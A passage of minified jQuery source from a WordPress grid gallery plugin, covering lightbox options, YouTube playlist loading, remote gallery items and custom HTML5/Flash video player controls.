ercent:100,mediumimgwidthpercent:100,smallimgwidthpercent:100,imgheightpercent:100,mediumimgheightpercent:100,smallimgheightpercent:100,triggerresizeafterinit:!1,triggerresizeafterinitdelay:100,imageposdelay:10,resizedelay:10,deferloading:!1,deferloadingdelay:0,videohidecontrols:!1,videohideplaybutton:!1,nativehtml5controls:!1,videomuted:!1,videoloop:!1,nativecontrolsonfirefox:!1,nativecontrolsonie:!1,nativecontrolsoniphone:!0,nativecontrolsonipad:!0,nativecontrolsonandroid:!0,nativecontrolsonfullscreen:!0,nativecontrolsnodownload:!0,useflashonie11:!1};this.options=$.extend({},defaultOptions,options);this.options.mark="WordPress Grid Gallery Trial Version";this.options.marklink="https://www.wonderplugin.com/wordpress-gridgallery/";var instance=this;$.each($(this).data(),function(key,value){instance.options[key.toLowerCase()]=value});var initGridGallery=function(inst){var lightboxOptions={initsocial:!1,enablepdfjs:!1,shownavigation:inst.options.shownavigation,thumbwidth:inst.options.thumbwidth,thumbheight:inst.options.thumbheight,thumbtopmargin:inst.options.thumbtopmargin,thumbbottommargin:inst.options.thumbbottommargin,barheight:inst.options.barheight,responsive:inst.options.lightboxresponsive,showtitle:inst.options.lightboxshowtitle,bgcolor:inst.options.lightboxbgcolor,overlaybgcolor:inst.options.lightboxoverlaybgcolor,overlayopacity:inst.options.lightboxoverlayopacity,titlebottomcss:inst.options.titlebottomcss,showdescription:inst.options.lightboxshowdescription,descriptionbottomcss:inst.options.descriptionbottomcss,fullscreenmode:inst.options.lightboxfullscreenmode,fullscreenmodeonsmallscreen:inst.options.lightboxfullscreenmodeonsmallscreen,fullscreensmallscreenwidth:inst.options.lightboxfullscreensmallscreenwidth,fullscreentextinside:inst.options.lightboxfullscreentextinside,fullscreentextoutside:inst.options.lightboxfullscreentextoutside,closeonoverlay:inst.options.lightboxcloseonoverlay,videohidecontrols:inst.options.lightboxvideohidecontrols,titlestyle:inst.options.lightboxtitlestyle,imagepercentage:inst.options.lightboximagepercentage,defaultvideovolume:inst.options.lightboxdefaultvideovolume,titleprefix:inst.options.lightboxtitleprefix,titleinsidecss:inst.options.lightboxtitleinsidecss,descriptioninsidecss:inst.options.lightboxdescriptioninsidecss,fullscreentitlebottomcss:inst.options.lightboxfullscreentitlebottomcss,fullscreendescriptionbottomcss:inst.options.lightboxfullscreendescriptionbottomcss,autoslide:inst.options.lightboxautoslide,slideinterval:inst.options.lightboxslideinterval,showtimer:inst.options.lightboxshowtimer,timerposition:inst.options.lightboxtimerposition,timerheight:inst.options.lightboxtimerheight,timercolor:inst.options.lightboxtimercolor,timeropacity:inst.options.lightboxtimeropacity,navarrowspos:inst.options.lightboxnavarrowspos,enteranimation:inst.options.lightboxenteranimation,exitanimation:inst.options.lightboxexitanimation,showplaybutton:inst.options.lightboxshowplaybutton,alwaysshownavarrows:inst.options.lightboxalwaysshownavarrows,bordersize:inst.options.lightboxbordersize,showtitleprefix:inst.options.lightboxshowtitleprefix,borderradius:inst.options.lightboxborderradius,bordertopmargin:inst.options.lightboxbordertopmargin,bordertopmarginsmall:inst.options.lightboxbordertopmarginsmall,resizespeed:inst.options.lightboxresizespeed,fadespeed:inst.options.lightboxfadespeed,transition:inst.options.lightboxtransition,transitionduration:inst.options.lightboxtransitionduration,responsivebarheight:inst.options.lightboxresponsivebarheight,smallscreenheight:inst.options.lightboxsmallscreenheight,barheightonsmallheight:inst.options.lightboxbarheightonsmallheight,notkeepratioonsmallheight:inst.options.lightboxnotkeepratioonsmallheight,showsocial:inst.options.lightboxshowsocial,socialposition:inst.options.lightboxsocialposition,socialpositionsmallscreen:inst.options.lightboxsocialpositionsmallscreen,socialdirection:inst.options.lightboxsocialdirection,socialbuttonsize:inst.options.lightboxsocialbuttonsize,socialbuttonfontsize:inst.options.lightboxsocialbuttonfontsize,socialrotateeffect:inst.options.lightboxsocialrotateeffect,showemail:inst.options.lightboxshowemail,showfacebook:inst.options.lightboxshowfacebook,showtwitter:inst.options.lightboxshowtwitter,showpinterest:inst.options.lightboxshowpinterest,enablepdfjs:inst.options.lightboxenablepdfjs,pdfjsengine:inst.options.lightboxpdfjsengine,googleanalyticsaccount:inst.options.googleanalyticsaccount,navbgcolor:inst.options.navbgcolor,shownavcontrol:inst.options.shownavcontrol,hidenavdefault:inst.options.hidenavdefault};if($("#wpgridlightbox_advanced_options").length)$.each($("#wpgridlightbox_advanced_options").data(),function(key,value){lightboxOptions[key.toLowerCase()]=value});if($("#wpgridlightbox_advanced_options_"+inst.options.gridgalleryid).length)$.each($("#wpgridlightbox_advanced_options_"+inst.options.gridgalleryid).data(),function(key,value){lightboxOptions[key.toLowerCase()]=value});if($("#wondergridgallerylightbox_options_"+inst.options.gridgalleryid).length)$.each($("#wondergridgallerylightbox_options_"+inst.options.gridgalleryid).data(),function(key,value){lightboxOptions[key.toLowerCase()]=value});wpGridLightboxObject=$(".wpgridlightbox-"+inst.options.gridgalleryid).wonderplugingridlightbox(lightboxOptions);var object=new WPGridGallery($(inst),inst.options,inst.options.gridgalleryid);$(inst).data("object",object);$(inst).data("id",inst.options.gridgalleryid);wpGridGalleryObjects.addObject(object);if($(".wpgridinlinehtml5video").length){var options=$.extend({},inst.options,{videoplaysinline:1});$(".wpgridinlinehtml5video").wpgridInlineHTML5Video(object,inst.options.gridgalleryid,options)}if($(".wpgridinlineiframevideo").length)$(".wpgridinlineiframevideo").wpgridInlineIframeVideo(object,inst.options.gridgalleryid,inst.options);if($(".wpgridloadhtml5video").length)$(".wpgridloadhtml5video").each(function(){var options=$.extend({},inst.options,{videoplaysinline:1,videomuted:$(this).data("muted"),videoloop:$(this).data("loop"),videohidecontrols:$(this).data("hidecontrols"),videoposter:$(this).data("poster")});$(this).wpgridPlayHTML5Video(object,inst.options.gridgalleryid,options,!1)});if($(".wpgridautoplayhtml5video").length)$(".wpgridautoplayhtml5video").each(function(){var options=$.extend({},inst.options,{videoplaysinline:1,videomuted:1,videoloop:$(this).data("loop"),videohidecontrols:$(this).data("hidecontrols"),videoposter:$(this).data("poster")});$(this).wpgridPlayHTML5Video(object,inst.options.gridgalleryid,options,!0)});if($(".wpgridplayhtml5videoonclick").length)$(".wpgridplayhtml5videoonclick").each(function(){var options=$.extend({},inst.options,{videoplayonclick:1,videoplaysinline:1,videomuted:$(this).data("muted"),videoloop:$(this).data("loop"),videohidecontrols:$(this).data("hidecontrols"),videoposter:$(this).data("poster")});$(this).wpgridPlayHTML5Video(object,inst.options.gridgalleryid,options,!1)});if($(".wpgridplayhtml5videoonhover").length)$(".wpgridplayhtml5videoonhover").each(function(){var options=$.extend({},inst.options,{videoplayonhover:1,videoplaysinline:1,videomuted:1,videoloop:$(this).data("loop"),videohidecontrols:$(this).data("hidecontrols"),videoposter:$(this).data("poster")});$(this).wpgridPlayHTML5Video(object,inst.options.gridgalleryid,options,!1)});if($(".wpgridloadiframevideo").length)$(".wpgridloadiframevideo").wpgridLoadIframeVideo(object,inst.options.gridgalleryid,inst.options)};var loadGridGallery=function(instance){setTimeout(function(){initGridGallery(instance)},instance.options.deferloading?instance.options.deferloadingdelay:0)};var getYouTubePlaylist=function(ypItem,index,insert_index,onsuccess,container,pagetoken){var youtube_url="https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&playlistId="+ypItem.youtubeplaylistid+"&key="+ypItem.youtubeapikey;if(ypItem.youtubeplaylistmaxresults)if(ypItem.youtubeplaylistmaxresults>50)youtube_url+="&maxResults=50";else youtube_url+="&maxResults="+ypItem.youtubeplaylistmaxresults;if(pagetoken)youtube_url+="&pageToken="+pagetoken;var all_done=!0;$.getJSON(youtube_url,function(data){if(data&&data.items)for(var i=0;i<data.items.length;i++){var video_id=data.items[i].snippet.resourceId.videoId;var thumbnail="https://img.youtube.com/vi/"+video_id+"/0.jpg";var image="https://img.youtube.com/vi/"+video_id+"/0.jpg";if(data.items[i].snippet.thumbnails&&data.items[i].snippet.thumbnails.maxres)image=data.items[i].snippet.thumbnails.maxres.url;var video="https://www.youtube.com/embed/"+video_id;var title=data.items[i].snippet.title;var description=data.items[i].snippet.description;var new_item='<div class="wonderplugin-gridgallery-item"'+(ypItem.category?' data-category="'+ypItem.category+'"':"")+' data-row="1" data-col="1">';new_item+='<div class="wonderplugin-gridgallery-item-container">';if(ypItem.lightbox){new_item+='<a class="wpgridlightbox wpgridlightbox-'+instance.options.gridgalleryid+'"';new_item+=' data-thumbnail="'+thumbnail+'"';if(instance.options.lightboxcategorygroup&&ypItem.category){var categories=ypItem.category.split(":");if(categories.length>0){new_item+=' data-wpggroup="wpgridgallery-'+instance.options.gridgalleryid+"-"+categories[0];for(var catIndex=1;catIndex<categories.length;catIndex++)new_item+=":wpgridgallery-"+instance.options.gridgalleryid+"-"+categories[catIndex];new_item+='"'}}else new_item+=' data-wpggroup="wpgridgallery-'+instance.options.gridgalleryid+'"';new_item+=' data-isvideo="1" href="'+video+'"';if(ypItem.lightboxsize)new_item+=' data-width="'+ypItem.lightboxwidth+'" data-height="'+ypItem.lightboxheight+'"';new_item+=' data-title="'+title+'" data-description="'+description+'"';new_item+=">"}else{new_item+='<a class="wpgridinlineiframevideo"';new_item+=' data-isvideo="1" href="'+video+'"';new_item+=' data-title="'+title+'" data-description="'+description+'">'}new_item+='<img class="wonderplugin-gridgallery-item-img"';new_item+=' alt="'+title+'"';if(instance.options.deferloading)new_item+=' src="[data-uri]" data-wpplazysrc="'+image+'"';else new_item+=' src="'+image+'"';new_item+=" />";new_item+="</a>";new_item+="</div>";new_item+='<div class="wonderplugin-gridgallery-item-text"><div class="wonderplugin-gridgallery-item-wrapper">';if(ypItem.youtubetitle)new_item+='<div class="wonderplugin-gridgallery-item-title">'+title+"</div>";if(ypItem.youtubedescription)new_item+='<div class="wonderplugin-gridgallery-item-description">'+description+"</div>";new_item+="</div></div>";new_item+="</div>";$(".wonderplugin-gridgallery-item",container).eq(insert_index).after(new_item);insert_index++}if(data&&data.nextPageToken&&ypItem.youtubeplaylistmaxresults&&ypItem.youtubeplaylistmaxresults>50){all_done=!1;ypItem.youtubeplaylistmaxresults-=50;getYouTubePlaylist(ypItem,index,insert_index,onsuccess,container,data.nextPageToken)}}).always(function(){if(all_done){$(container).trigger("wonderplugingrid.youtubeplaylistloaded");$(".wonderplugin-gridgallery-item",container).eq(index).remove();onsuccess(container)}})};var preprocessGallery=function(container){var found=!1;var item_index=0;var ypItem={};$(".wonderplugin-gridgallery-item",container).each(function(index){if($(this).data("youtubeapikey")&&$(this).data("youtubeplaylistid")){found=!0;item_index=index;ypItem={youtubeapikey:$(this).data("youtubeapikey"),youtubeplaylistid:$(this).data("youtubeplaylistid"),youtubeplaylistmaxresults:$(this).data("youtubeplaylistmaxresults"),youtubetitle:$(this).data("youtubetitle"),youtubedescription:$(this).data("youtubedescription"),lightbox:$(this).data("lightbox"),lightboxsize:$(this).data("lightboxsize"),lightboxwidth:$(this).data("lightboxwidth"),lightboxheight:$(this).data("lightboxheight"),category:$(this).data("category")};return!1}});if(found)getYouTubePlaylist(ypItem,item_index,item_index,preprocessGallery,container,null);else loadGridGallery(container)};var initRemote=function(inst){var remote_items="";$.getJSON(inst.options.remote,function(data){for(var i=0;i<data.length;i++){remote_items+='<div class="wonderplugin-gridgallery-item"';if(data[i].category)remote_items+=' data-category="'+data[i].category+'"';remote_items+=' data-row="1" data-col="1"><div class="wonderplugin-gridgallery-item-container">';if(data[i].link){remote_items+='<a href="'+data[i].link+'"';if(data[i].linktarget)remote_items+=' target="'+data[i].linktarget+'"';if(data[i].lightbox)remote_items+=' class="wpgridlightbox wpgridlightbox-'+inst.options.gridgalleryid+'"';if(data[i].lightboxwidth)remote_items+=' data-width="'+data[i].lightboxwidth+'"';if(data[i].lightboxheight)remote_items+=' data-width="'+data[i].lightboxheight+'"';remote_items+=' data-thumbnail="'+data[i].thumbnail+'"';remote_items+=' data-wpggroup="wpgridgallery-'+inst.options.gridgalleryid+'"';if(data[i].title)remote_items+=' title="'+data[i].title+'"';if(data[i].description)remote_items+=' data-description="'+data[i].description+'"';remote_items+=">"}remote_items+='<img class="wonderplugin-gridgallery-item-img"';if(data[i].alt)remote_items+=' alt="'+data[i].alt+'"';else if(data[i].title)remote_items+=' alt="'+data[i].title+'"';remote_items+=' src="'+data[i].thumbnail+'">';if(data[i].link)remote_items+="</a>";remote_items+="</div></div>"}if($(".wonderplugin-gridgallery-list",$(inst)).length>0)$(".wonderplugin-gridgallery-list",$(inst)).append(remote_items);else{remote_items='<div class="wonderplugin-gridgallery-list" style="display:block;position:relative;max-width:100%;margin:0 auto;">'+remote_items+'</div><div style="clear:both;"></div>';$(inst).append(remote_items)}preprocessGallery(inst)})};if(this.options.remote&&this.options.remote.length>0)initRemote(this);else preprocessGallery(this)})};$.fn.wpgridPlayIframeVideo=function(inst,autoplay){$(this).closest(".wonderplugin-gridgallery-item").data("isplayingvideo",!0);inst.hideTitle($(this).closest(".wonderplugin-gridgallery-item"));var $iframeurl=$(this).attr("href");$iframeurl+=($iframeurl.indexOf("?")<0?"?":"&")+(autoplay?"autoplay=1":"");var $container=$(this).closest(".wonderplugin-gridgallery-item-container");$container.html('<iframe class="wpgridinlineiframe" width="100%" height="100%" src="'+$iframeurl+'" frameborder="0" allow="autoplay" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>')};$.fn.wpgridLoadIframeVideo=function(inst,id,options){$(this).each(function(){$(this).wpgridPlayIframeVideo(inst,!1)})};$.fn.wpgridInlineIframeVideo=function(inst,id,options){$(this).off("click").click(function(e){e.preventDefault();$(this).wpgridPlayIframeVideo(inst,!0)})};$.fn.wpgridPlayHTML5Video=function(inst,id,options,autoplay){var isAndroid=navigator.userAgent.match(/Android/i)!=null;var isIPad=navigator.userAgent.match(/iPad/i)!=null;var isIPhone=navigator.userAgent.match(/iPod/i)!=null||navigator.userAgent.match(/iPhone/i)!=null;var isFirefox=navigator.userAgent.match(/Firefox/i)!=null;var isOpera=navigator.userAgent.match(/Opera/i)!=null||navigator.userAgent.match(/OPR\//i)!=null;var isIE=navigator.userAgent.match(/MSIE/i)!=null&&!isOpera;var isIE11=navigator.userAgent.match(/Trident\/7/)!=null&&navigator.userAgent.match(/rv:11/)!=null;if(isFirefox&&options.nativecontrolsonfirefox||(isIE||isIE11)&&options.nativecontrolsonie||isIPhone&&options.nativecontrolsoniphone||isIPad&&options.nativecontrolsonipad||isAndroid&&options.nativecontrolsonandroid)options.nativehtml5controls=!0;if(isIPhone||isIPad||isAndroid)options.nativecontrolsonfullscreen=!0;var flashInstalled=!1;try{if(new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))flashInstalled=!0}catch(e){if(navigator.mimeTypes["application/x-shockwave-flash"])flashInstalled=!0}var mp4url=$(this).attr("href");var webmurl=$(this).data("webm");var isHTML5=!0;if(isAndroid||isIPad||isIPhone)isHTML5=!0;else if(isIE||isIE11&&options.useflashonie11)isHTML5=!1;else if(isFirefox||isOpera)if(!webmurl&&document.createElement("video").canPlayType("video/mp4")!="maybe")isHTML5=!1;$(this).closest(".wonderplugin-gridgallery-item").data("isplayingvideo",!0);inst.hideTitle($(this).closest(".wonderplugin-gridgallery-item"));var $container=$(this).closest(".wonderplugin-gridgallery-item-container");if(isHTML5){var videosrc=(isFirefox||isOpera)&&webmurl&&webmurl.length>0?webmurl:mp4url;$container.html('<video class="wpgridinlinevideo"'+(options.videomuted?" muted":"")+(options.videoloop?" loop":"")+(options.videoplaysinline?" playsinline":"")+' width="100%" height="100%"'+' src="'+videosrc+'"'+(options.videoposter?' poster="'+options.videoposter+'"':"")+(autoplay?" autoplay":"")+(options.nativehtml5controls&&!options.videohidecontrols?' controls="controls"':"")+(options.nativecontrolsnodownload?' controlsList="nodownload"':"")+">");var videoObj=$("video",$container);if(!options.nativehtml5controls&&!options.videohidecontrols){videoObj.data("src",videosrc);videoObj.wpgridHTML5VideoControls(options.skinsfolder,$(this),".wpgridinlinevideo",options.videohidecontrols,options.videohideplaybutton,1,options.nativecontrolsonfullscreen,options.nativecontrolsnodownload,null)}videoObj.off("ended").on("ended",function(){$(window).trigger("wpgridvideo.ended",[id])});if(options.videoplayonhover)videoObj.hover(function(){this.play()},function(){this.pause()});if(options.videoplayonclick||options.videoplayonhover&&(isIPhone||isIPad||isAndroid))videoObj.click(function(){if(this.paused)this.play();else this.pause()})}else if(flashInstalled){var embedOptions={pluginspage:"https://www.adobe.com/go/getflashplayer",quality:"high",allowFullScreen:"true",allowScriptAccess:"always",type:"application/x-shockwave-flash"};embedOptions.width="100%";embedOptions.height="100%";embedOptions.src=options.jsfolder+"html5boxplayer.swf";embedOptions.wmode="transparent";embedOptions.flashVars=$.param({width:"100%",height:"100%",jsobjectname:"wonderpluginVideoEmbed",hidecontrols:options.videohidecontrols?"1":"0",hideplaybutton:"0",videofile:mp4url,hdfile:"",ishd:"0",defaultvolume:1,autoplay:autoplay?"1":"0",loop:loop?"1":"0",id:id});var embedString="";for(var key in embedOptions)embedString+=key+"="+embedOptions[key]+" ";$container.html("<embed "+embedString+"/>")}else $container.html("<div class='wpve-error' style='display:block;position:absolute;text-align:center;width:100%;left:0px;top:20%;color:#ff0000;'><p>Adobe Flash Player is not installed.</p><p><a href='https://www.adobe.com/go/getflashplayer' target='_blank'><img src='https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></p></div>")};$.fn.wpgridAutoplayHTML5Video=function(inst,id,options){$(this).wpgridPlayHTML5Video(inst,id,options,!0)};$.fn.wpgridLoadHTML5Video=function(inst,id,options){$(this).wpgridPlayHTML5Video(inst,id,options,!1)};$.fn.wpgridInlineHTML5Video=function(inst,id,options){$(this).off("click").click(function(e){e.preventDefault();$(this).wpgridPlayHTML5Video(inst,id,options,!0)})};$.fn.wpgridHTML5VideoControls=function(skinFolder,parentInst,videoElem,hideControls,hidePlayButton,defaultVolume,fullscreenNativeControls,html5VideoNoDownload,skinImages){var isTouch="ontouchstart"in window;var eStart=isTouch?"touchstart":"mousedown";var eMove=isTouch?"touchmove":"mousemove";var eCancel=isTouch?"touchcancel":"mouseup";var eClick="click";var BUTTON_SIZE=32;var BAR_HEIGHT=isTouch?48:36;var hideControlsTimerId=null;var hideVolumeBarTimeoutId=null;var sliderDragging=!1;var isFullscreen=!1;var userActive=!0;var isHd=$(this).data("ishd");var hd=$(this).data("hd");var src=$(this).data("src");var $videoObj=$(this);$videoObj.get(0).removeAttribute("controls");var $videoPlay=$("<div class='html5boxVideoPlay'></div>");$videoObj.after($videoPlay);var playbuttonImage=skinImages&&"playbutton"in skinImages&&skinImages.playbutton.length>0?skinImages.playbutton:skinFolder+"html5boxplayer_playvideo.png";$videoPlay.css({position:"absolute",top:"50%",left:"50%",display:"block",cursor:"pointer",width:64,height:64,"margin-left":-32,"margin-top":-32,"background-image":"url('"+playbuttonImage+"')","background-position":"center center","background-repeat":"no-repeat"}).on(eClick,function(){$videoObj.get(0).play()});var $videoFullscreenBg=$("<div class='html5boxVideoFullscreenBg'></div>");var $videoControls=$("<div class='html5boxVideoControls'>"+"<div class='html5boxVideoControlsBg'></div>"+"<div class='html5boxPlayPause'>"+"<div class='html5boxPlay'></div>"+"<div class='html5boxPause'></div>"+"</div>"+"<div class='html5boxTimeCurrent'>--:--</div>"+"<div class='html5boxFullscreen'></div>"+"<div class='html5boxHD'></div>"+"<div class='html5boxVolume'>"+"<div class='html5boxVolumeButton'></div>"+"<div class='html5boxVolumeBar'>"+"<div class='html5boxVolumeBarBg'>"+"<div class='html5boxVolumeBarActive'></div>"+"</div>"+"</div>"+"</div>"+"<div class='html5boxTimeTotal'>--:--</div>"+"<div class='html5boxSeeker'>"+"<div class='html5boxSeekerBuffer'></div>"+"<div class='html5boxSeekerPlay'></div>"+"<div class='html5boxSeekerHandler'></div>"+"</div>"+"<div style='clear:both;'></div>"+"</div>");$videoObj.after($videoControls);$videoObj.after($videoFullscreenBg);$videoFullscreenBg.css({display:"none",position:"fixed",left:0,top:0,bottom:0,right:0});$videoControls.css({display:"block",position:"absolute",width:"100%",height:BAR_HEIGHT,left:0,bottom:0,right:0,margin:"0 auto"});var userActivate=function(){userActive=!0};$videoObj.on("touch click mousemove mouseenter",function(){userActive=!0});if(!hideControls)setInterval(function(){if(userActive){$videoControls.show();userActive=!1;clearTimeout(hideControlsTimerId);hideControlsTimerId=setTimeout(function(){if(!$videoObj.get(0).paused)$videoControls.fadeOut()},5E3)}},250);$(".html5boxVideoControlsBg",$videoControls).css({display:"block",position:"absolute",width:"100%",height:"100%",left:0,top:0,"background-color":"#000000",opacity:0.7,filter:"alpha(opacity=70)"});$(".html5boxPlayPause",$videoControls).css({display:"block",position:"relative",width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",margin:Math.floor((BAR_HEIGHT-BUTTON_SIZE)/2),"float":"left"});var $videoBtnPlay=$(".html5boxPlay",$videoControls);var $videoBtnPause=$(".html5boxPause",$videoControls);$videoBtnPlay.css({display:"block",position:"absolute",top:0,left:0,width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_playpause.png"+"')","background-position":"top left"}).hover(function(){$(this).css({"background-position":"bottom left"})},function(){$(this).css({"background-position":"top left"})}).on(eClick,function(){$videoObj.get(0).play()});$videoBtnPause.css({display:"none",position:"absolute",top:0,left:0,width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_playpause.png"+"')","background-position":"top right"}).hover(function(){$(this).css({"background-position":"bottom right"})},function(){$(this).css({"background-position":"top right"})}).on(eClick,function(){$videoObj.get(0).pause()});var $videoTimeCurrent=$(".html5boxTimeCurrent",$videoControls);var $videoTimeTotal=$(".html5boxTimeTotal",$videoControls);var $videoSeeker=$(".html5boxSeeker",$videoControls);var $videoSeekerPlay=$(".html5boxSeekerPlay",$videoControls);var $videoSeekerBuffer=$(".html5boxSeekerBuffer",$videoControls);var $videoSeekerHandler=$(".html5boxSeekerHandler",$videoControls);$videoTimeCurrent.css({display:"block",position:"relative","float":"left","line-height":BAR_HEIGHT+"px","font-weight":"normal","font-size":"12px",margin:"0 8px","font-family":"Arial, Helvetica, sans-serif",color:"#fff"});$videoTimeTotal.css({display:"block",position:"relative","float":"right","line-height":BAR_HEIGHT+"px","font-weight":"normal","font-size":"12px",margin:"0 8px","font-family":"Arial, Helvetica, sans-serif",color:"#fff"});$videoSeeker.css({display:"block",cursor:"pointer",overflow:"hidden",position:"relative",height:"10px","background-color":"#222",margin:Math.floor((BAR_HEIGHT-10)/2)+"px 4px"}).on(eStart,function(e){var e0=isTouch?e.originalEvent.touches[0]:e;var pos=e0.pageX-$videoSeeker.offset().left;$videoSeekerPlay.css({width:pos});$videoObj.get(0).currentTime=pos*$videoObj.get(0).duration/$videoSeeker.width();$videoSeeker.on(eMove,function(e){var e0=isTouch?e.originalEvent.touches[0]:e;var pos=e0.pageX-$videoSeeker.offset().left;$videoSeekerPlay.css({width:pos});$videoObj.get(0).currentTime=pos*$videoObj.get(0).duration/$videoSeeker.width()})}).on(eCancel,function(){$videoSeeker.off(eMove)});$videoSeekerBuffer.css({display:"block",position:"absolute",left:0,top:0,height:"100%","background-color":"#444"});$videoSeekerPlay.css({display:"block",position:"absolute",left:0,top:0,height:"100%","background-color":"#fcc500"});var $videoFSObj=fullscreenNativeControls?$videoObj:$videoObj.parent();if($videoFSObj.get(0).requestFullscreen||$videoFSObj.get(0).webkitRequestFullScreen||$videoFSObj.get(0).mozRequestFullScreen||$videoFSObj.get(0).webkitEnterFullScreen||$videoFSObj.get(0).msRequestFullscreen){var switchScreen=function(fullscreen){if(fullscreen){if(fullscreenNativeControls){$videoObj.get(0).setAttribute("controls","controls");if(html5VideoNoDownload)$videoObj.get(0).setAttribute("controlsList","nodownload")}if($videoFSObj.get(0).requestFullscreen)$videoFSObj.get(0).requestFullscreen();else if($videoFSObj.get(0).webkitRequestFullScreen)$videoFSObj.get(0).webkitRequestFullScreen();else if($videoFSObj.get(0).mozRequestFullScreen)$videoFSObj.get(0).mozRequestFullScreen();else if($videoFSObj.get(0).webkitEnterFullScreen)$videoFSObj.get(0).webkitEnterFullScreen();if($videoFSObj.get(0).msRequestFullscreen)$videoFSObj.get(0).msRequestFullscreen()}else if(document.cancelFullScreen)document.cancelFullScreen();else if(document.mozCancelFullScreen)document.mozCancelFullScreen();else if(document.webkitCancelFullScreen)document.webkitCancelFullScreen();else if(document.webkitExitFullscreen)document.webkitExitFullscreen();else if(document.msExitFullscreen)document.msExitFullscreen()};var switchScreenCSS=function(fullscreen){if(fullscreenNativeControls)if(fullscreen){$videoObj.get(0).setAttribute("controls","controls");if(html5VideoNoDownload)$videoObj.get(0).setAttribute("controlsList","nodownload")}else $videoObj.get(0).removeAttribute("controls");else if(fullscreen){$(document).on("mousemove",userActivate);$videoControls.css({"z-index":2147483647,position:"fixed"});$videoFullscreenBg.css({"z-index":2147483647,display:"block"});$videoPlay.css({"z-index":2147483647})}else{$(document).off("mousemove",userActivate);$videoControls.css({"z-index":"",position:"absolute"});$videoFullscreenBg.css({"z-index":"",display:"none"});$videoPlay.css({"z-index":""})}};document.addEventListener("MSFullscreenChange",function(){isFullscreen=document.msFullscreenElement!=null;switchScreenCSS(isFullscreen)},!1);document.addEventListener("fullscreenchange",function(){isFullscreen=document.fullscreen;switchScreenCSS(isFullscreen)},!1);document.addEventListener("mozfullscreenchange",function(){isFullscreen=document.mozFullScreen;switchScreenCSS(isFullscreen)},!1);document.addEventListener("webkitfullscreenchange",function(){isFullscreen=document.webkitIsFullScreen;switchScreenCSS(isFullscreen)},!1);$videoFSObj.get(0).addEventListener("webkitbeginfullscreen",function(){isFullscreen=!0;switchScreenCSS(isFullscreen)},!1);$videoFSObj.get(0).addEventListener("webkitendfullscreen",function(){isFullscreen=!1;switchScreenCSS(isFullscreen)},!1);if(!fullscreenNativeControls)$("head").append("<style type='text/css'>video"+videoElem+"::-webkit-media-controls { display:none !important; }</style>");var $videoFullscreen=$(".html5boxFullscreen",$videoControls);$videoFullscreen.css({display:"block",position:"relative","float":"right",width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",margin:Math.floor((BAR_HEIGHT-BUTTON_SIZE)/2),cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_fullscreen.png"+"')","background-position":"left top"}).hover(function(){var backgroundPosX=$(this).css("background-position")?$(this).css("background-position").split(" ")[0]:$(this).css("background-position-x");$(this).css({"background-position":backgroundPosX+" bottom"})},function(){var backgroundPosX=$(this).css("background-position")?$(this).css("background-position").split(" ")[0]:$(this).css("background-position-x");$(this).css({"background-position":backgroundPosX+" top"})}).on(eClick,function(){isFullscreen=!isFullscreen;switchScreen(isFullscreen)})}if(hd){var $videoHD=$(".html5boxHD",$videoControls);$videoHD.css({display:"block",position:"relative","float":"right",width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",margin:Math.floor((BAR_HEIGHT-BUTTON_SIZE)/2),cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_hd.png"+"')","background-position":(isHd?"right":"left")+" center"}).on(eClick,function(){isHd=!isHd;$(this).css({"background-position":(isHd?"right":"left")+" center"});parentInst.isHd=isHd;var isPaused=$videoObj.get(0).isPaused;$videoObj.get(0).setAttribute("src",(isHd?hd:src)+"#t="+$videoObj.get(0).currentTime);if(!isPaused)$videoObj.get(0).play();else $videoObj.get(0).pause()})}$videoObj.get(0).volume=defaultVolume;var volumeSaved=defaultVolume==0?1:defaultVolume;var volume=$videoObj.get(0).volume;$videoObj.get(0).volume=volume/2+0.1;if($videoObj.get(0).volume===volume/2+0.1){$videoObj.get(0).volume=volume;var $videoVolume=$(".html5boxVolume",$videoControls);var $videoVolumeButton=$(".html5boxVolumeButton",$videoControls);var $videoVolumeBar=$(".html5boxVolumeBar",$videoControls);var $videoVolumeBarBg=$(".html5boxVolumeBarBg",$videoControls);var $videoVolumeBarActive=$(".html5boxVolumeBarActive",$videoControls);$videoVolume.css({display:"block",position:"relative","float":"right",width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",margin:Math.floor((BAR_HEIGHT-BUTTON_SIZE)/2)}).hover(function(){clearTimeout(hideVolumeBarTimeoutId);var volume=$videoObj.get(0).volume;$videoVolumeBarActive.css({height:Math.round(volume*100)+"%"});$videoVolumeBar.show()},function(){clearTimeout(hideVolumeBarTimeoutId);hideVolumeBarTimeoutId=setTimeout(function(){$videoVolumeBar.hide()},1E3)});$videoVolumeButton.css({display:"block",position:"absolute",top:0,left:0,width:BUTTON_SIZE+"px",height:BUTTON_SIZE+"px",cursor:"pointer","background-image":"url('"+skinFolder+"html5boxplayer_volume.png"+"')","background-position":"top "+(volume>0?"left":"right")}).hover(function(){var backgroundPosX=$(this).css("background-position")?$(this).css("background-position").split(" ")[0]:$(this).css("background-position-x");$(this).css({"background-position":backgroundPosX+" bottom"})},function(){var backgroundPosX=$(this).css("background-position")?$(this).css("background-position").split(" ")[0]:$(this).css("background-position-x");$(this).css({"background-position":backgroundPosX+" top"})}).on(eClick,function(){var volume=$videoObj.get(0).volume;if(volume>0){volumeSaved=volume;volume=0}else volume=volumeSaved;var backgroundPosY=$(this).css("background-position")?$(this).css("background-position").split(" ")[1]:$(this).css("background-position-y");$videoVolumeButton.css({"background-position":(volume>0?"left":"right")+" 